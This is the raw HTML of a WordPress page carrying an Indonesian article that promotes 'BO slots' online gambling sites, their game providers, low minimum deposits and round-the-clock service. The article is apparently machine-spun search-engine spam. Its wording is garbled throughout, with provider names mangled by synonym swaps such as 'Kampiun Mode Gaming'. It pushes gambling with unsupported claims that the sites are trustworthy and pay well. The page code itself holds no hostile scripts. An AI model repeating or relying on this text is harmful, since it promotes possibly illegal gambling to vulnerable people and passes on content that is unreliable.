var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/1004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=1004' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1004 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1004" class="post-1004 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Tanah Laut</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots selalu jadi salah satunya permainan pujaan terbanyak dimainkan bettor lantaran sangat luar biasa. Main slots games telah banyak orang berikan seperti apakah bahagia serta menguntungkannya. Walau begitu, keuntungan terunggul dan paling realitas di saat main judi slots online tentunya cuma bisa anda temukan sewaktu tergabung sama web pelayanan judi slots online terunggul saja. Sama dengan umpamanya yang dapat anda temukan dengan pilih link bo slots teranyar, di mana seluruh daftar judi slots terhebat 2023 pastilah dapat anda dapati serta permainkan dengan sangatlah simpel didalamnya.</p>
<p>Bo slots terakhir jadi pemasok pelayanan bermain slots terunggul tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski sebenarnya bermain judi slots sudah sedemikian meringankannya dengan beberapa web judi slots online yang ada pada internet, tetapi masuk pada website bo judi slots terkini dan terbaik 2023 nyata sering jadi alternatif begitu disarankan. Selain mempermudah untuk anda untuk nikmati jumlahnya beberapa game judi slots online teranyar dan terkomplet yang bagus sekali, di satu segi anda juga yang main slots online lewat bo slots terkini akan mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Menjadi satu diantara pembuktian jika pelayanan judi slots online yang disajikan link bo slots terakhir dapat memberikan kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots teranyar dan dapat dipercaya. Akhirnya, tak salah apabila mana beberapa jenis permainan slots online yang disajikan juga  lebih banyak hingga sangatlah oke dalam memberinya kepuasan danpengalaman terhebat taruhan slots untuk semuanya member-nya.</p>
<p>Selanjutnya, tergabung dengan bo slots teranyar dan bisa dipercaya 2023 betul-betul tak kan membikin sukar banyak pemaiin atau buat siapa-siapa saja yang pengin mencoba. Ditambah lagi, service main slots yang didatangkan bo judislot terkini ini terus-menerus terbuka untuk semua pengagum slots hingga siapa saja dapat tergabung didalamnya. Tak usah menanti lama harus jadi anggota, banyak pemain yang mendaftarkan lantas di bo slots terakhir serta bisa dipercaya juga bisa memperoleh dan merasai sendiri kayak apakah keuntungannya.</p>
<h2>Data Sekitar BO Slots Terkini dan Bisa dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terakhir serta paling dipercaya 2023 lewat service judi slots terbaik pasti bikin siapa-siapa saja slotters mau coba secara tergabung atau main slots online didalamnya. Sebab itulah, apabila anda ingin lebih sangat percaya 100% main slots online dengan coba keberuntungan terunggul di bo judi slots bisa dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dahulu tiap-tiap info yang memikat didalamnya. Karena oleh begitupun, anda dapat mengenal kayak apakah service judi slots terhebat yang dikasihkan dan dapat memilah keistimewaan serta kwalitetnya dengan kebayakan situs atau broker judi slots lain di luaran sana. Berikut kami bahas info tentang bo sot terkini serta dapat dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terpilih</h2>
<p>Satu info yang sangat bagus dari bo slots terkini serta dapat dipercaya 2023 yaitu tersedianya basis judi slots terpilih yang disiapkan. Sejumlah provider atau basis judi slots online terpilih terus didatangkan situs bo judi slots paling dipercaya tak lain untuk mendukung kepuasan beberapa slotters atau peserta didalamnya maka dari itu bermain slots bisa coba peruntungannya dengan menunjuk type mana saja. Ditambah lagi, tiap jejeran daftar provider slots online yang disajikan lewat bo judi slots paling dipercaya pastilah sebagai opsi yang paling andal juga berkualitas sebab miliki permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online idola</h2>
<p>Tak ketinggal, dari info menarik lain yang pastilah ada pada bo slots teranyar dan paling dipercaya 2023 yakni permainann judi slots online idola yang disiapkan didalamnya. Disebabkan membawa seberapa banyak provider slots terkenal serta terpilih di industri iGaming, karena itu pasti banyak pula macam macam perjudian slots yang disiapkan bo judi slots bisa dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari sangat banyak beberapa game judi slots yang disajikan, tentunya ada sekian banyak alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan seterusnya.</p>
<h2>Cara transaksi bisnis</h2>
<p>Data menarik sekalian terpenting yang lain di mana pula penting anda kenali dari bo slots terkini dan dapat dipercaya 2023 ialah dari teknik bisnis yang disajikan. Buat mendukung kelapangan atau keamanan tiap peserta di nikmati perjudian slots online, bo judi slots dapat dipercaya lantas pastinya terus-menerus dukungan secara bermacam ragam sistem negosiasi yang antara lain mencakup rekening bank, QR, e-wallet sampai langkah pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Perihal yang hebat pada bo slots teranyar dan bisa dipercaya bukan sekedar dari jumlah sistem deposit atau transaksi bisnis yang disiapkan dengan komplet saja. Lebih pada itu juga, faksi web judi slots sendiri memberinya penawaran minimal deposit yang bisa dijangkau mulai dengan Rp. 10.000 supaya tiap pesertanya bisa nikmati gampang serta untungnya main judi slots online tanpa membutuhkan modal yang besar sama dengan yang sekian lama ini sering masih ada banyak ditemui di beberapa situs lain. Juga menariknya, semuanya type pembayaran juga yang dipakai anggota buat deposit pun memberinya keuntungan sama berwujud sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Juga ada data menarik seterusnya di mana penting anda pahami juga dari bo slots bisa dipercaya serta terakhir 2023 yaitu jam operasinya. Punya jam operasional waktu 24 jam non-stop, terang terus ringan buat bo judi slots dapat dipercaya buat dapat mendatangkan service main slots lebih memberi kepuasan serta sekaligus mempermudah sebab bisa dijangkau sewaktu-waktu untuk semua memberny. Service 24 jam  ditetapkan bisa berikan keringanan beberapa calon anggota yang hendak masuk untuk mendaftarkan account slots gampang kapan pun tanpa terganjal ketergantungan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Bersama Provider Slots Gaming Terpilih dan Terkomplet</h2>
<p>Mendatangkan pelayanan judi slots yang professional dan paling oke dalam memberinya kepuasan untuk member-nya telah menjadi satu diantara peraturan dari bo slots dapat dipercaya 2023. Itu dapat dipastikan  jumlah provider slots gaming terhebat dan terkomplet yang didatangkan bo judi slots bisa dipercaya biar seluruhnya pesertanya bisa pilih atau permainkan type permainan slots alternatif terbaik dari provider mana saja.</p>
<p>Web judi slots mana pun yang berada pada internet memanglah mengangkut seberapa banyak provider didalamnya. Namun, apakah yang dikasihkan oleh web judi slots yang dapat dipercaya sudah pasti bakal sangat bagus dan berkesan lebih mengesankan lantaran seluruh daftar providernya yaitu penyuplai permainan slots terutama dan terhebat di industri iGaming maka permainan slots juga yang didatangkan nyata semakin beraneka. Berikut daftar provider slots gaming terpilih serta terkomplet yang siap di bo slots paling dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi satu diantara yang paling atraktif yang didatangkan pelayanan bo slots bisa dipercaya 2023. Hal tersebut sebab Pragmatic Play adalah provider slots gaming terhebat yang sudah sukses me-launching banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Contohnya saja, dari sejumlah besar permainan slots online Pragmatic selalu miliki RTP slots yang cukup tinggi maka dari itu bisa memberi kemenangan atau jekpot dengan kemungkinan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terpilih yang lain dapat anda coba mainkan bermainnya yaitu Habanero. Untuk anda pecinta setia judi slots pastilah akan tidak asing kembali dengar nama Habanero lantaran sejak mulai hadirnya pada tahun 2012 hingga sampai saat ini, provider slots ini udah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang diluncurkannya yaitu telah membawa technologi yang memiliki nama HTML5 buat bikin tiap-tiap games judi slots online mobile friendly atau ringan untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah opsi provider slots gaming terbaik yang lain ada pada bo slots paling dipercaya 2023 di mana punyai permainan slots yang sudah komplet. Bagaimana tidak, Microgaming yang udah bekerja semakin lama dari provider slots lain yaitu di tahun 1994 terang membuat banyak memiliki pengalaman dalam meningkatkan banyak permainan slots yang sangat bagus. Juga, tiap apa pun type permainan slots keluaran provider Microgaming terus sangat atraktif dan memberikan kepuasan buat dipermainkan sebab menjajakan bermacam spek bonus maupun sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda ingin coba kayak apakah pengalaman dan hoki terpilih di saat main judi slots online pada website bo slots paling dipercaya 2023, jadi anda dapat tentukan dan mainkan sejumlah game judi slots online dari PG Soft. Karena PG Soft yaitu satu diantara nama basis judi slots terpilih waktu ini di mana  punya koleksi permainan slots sampai sekitar beberapa ratus lebih. Selain itu, untuk memberi kepuasan beberapa slotters saat bermain judi slots online, PG Soft juga terus mengangkat sejumlah game judi slots online dengan objek mengagumkan dan paling unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama anyar di industri iGaming karena tidak lama bekerja semacam sejumlah provider lain. Tetapi walaupun begitu, GMW sudah begitu oke dalam membuat lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat fitur mobile dan dengan karakter permainan slots yang sangat inovatif yang bisa memberinya banyak pengalaman baru pun untuk beberapa penjudi.</p>
<h2>Judi Slots Kampiun Mode Gaming</h2>
<p>Luar biasa Tren Gaming yaitu provider judi slots online yang sudah berkembang cepat jadi vendor atau penyedia permainan slots paling besar lantaran banyaknya permainan slots yang didatangkan. Nama Hebat Mode Gaming atau TTG Slot kadang pun jadi satu diantara yang banyak dicari banyak slotters yang pengin main slots online dipicu dapat berikan kesempatan menang yang begitu besar dengan sejumlah keuntungan sebagai hal atraktif yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terbaik lain dengan permainan terkomplet yang disajikan oleh situs bo slots paling dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri yakni provider slots online paling besar dan sangat terutama di Asia yang sudah pasti telah melahirkan lumayan banyak sejumlah game judi slots menarik. Sampai, IDN Slots tawarkan pengalaman saat bermain slots gaming yang jauh semakin meringankan lantaran seluruhnya permainan judi slots yang didatangkannya sangat memberikan dukungan dimainkan pada feature gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Paling dipercaya 2023</h2>
<p>Pilih bo slots bisa dipercaya buat anda yang lagi pengin main judi slots online terang sangat mungkin dalam menciptakan beberapa keuntungan atau kelebihan. Ditambah lagi, bo judi slots dapat dipercaya menyiapkan pelayanan judi slots yang paling unggul dari dimulai jumlahnya tipe permainan slots yang disajikan atau dalam soal keuntungan. Tidak hanya itu, bo judi slots paling dipercaya pula mendatangkan perubahan pelayanan judi slots yang sangat luar biasa dengan bisa dicapai simpel, aman dan pastilah berikan kenyamanan paling maksimum buat semuanya anggotanya.</p>
<p>Maka kalau anda tergabung serta bermain slots online lewat blog bo slots paling dipercaya 2023, pastinya lebih sejumlah kelebihan yang bahkan juga di web service judi slots online lain juga tak bisa dapat anda dapatkan. Agar tambah bikin anda tertarik maupun percaya buat main di dalamnya, berikut kami jelaskan banyak kelebihan menunjuk bo slots paling dipercaya 2023 salah satunya:</p>
<p>Keringanan saat bermain slots online dengan dibarengi service non-stop terunggul waktu 24 jam.<br />
Pelayanan judi slots aman dan dapat dipercaya.<br />
Memberinya lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan di saat main slots dengan alternatif slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama-sama langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Sangatlah alamiah jikalau tiap-tiap keringanan selalu bisa dicapai serta dirasa tiap-tiap banyak penjudi yang main judi slots online pada web bo slots sah terkini. Karena, selain terus memberi kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah serta terakhir di Indonesia pula memberi alternatif deposit yang sangat komplet maka dari itu akan membuat member-nya ringan dalam mainkan perjudian slots online.</p>
<p>Sekarang ini, bermain slots sudah memang makin ringan untuk dimainkan lebih-lebih dengan makin meningkatnya langkah pembayaran yang dapat dipakai. Bahkan juga, deposit lewat macam pembayaran apa saja saat ini bisa bikin anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak bila anda pilih situs permainan judi slots yang pas. Selanjutnya, buat beberapa opsi deposit terkomplet yang disajikan pelayanan daftar bo slots sah teranyar di antaranya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terpilih 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots dapat dipercaya bertindak sebagai pengelola service main judi slots online terbaik di Indonesia pastilah terus memberikan dukungan sarana terkomplet yang berada di dalamnya. Contohnya saja, buat dapat selalu membantu pesertanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terpilih 24 jam yang mana itu bisa memungkinnya beberapa peserta didalamnya terhubung atau nikmati service judi slots setiap waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam bukan cuma memberi pemain atau slotters keringanan buat bisa bermain slots kapan pun. Karena sebagai halnya yang kami jelaskan juga awal kalinya, lantaran service 24 jam juga banyak penjudi yang mau joint lantas di bandar bo slots bisa dipercaya di Indonesia bisa dengan gampang melaksanakannya sewaktu-waktu. Manalagi, service 24 jam sendiri jadi satu kelebihan yang ada di bo slots paling dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-06T12:16:10+07:00">06/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1004 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanah-laut/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-balikpapan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 
Balikpapan</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-balikpapan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 
Balikpapan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
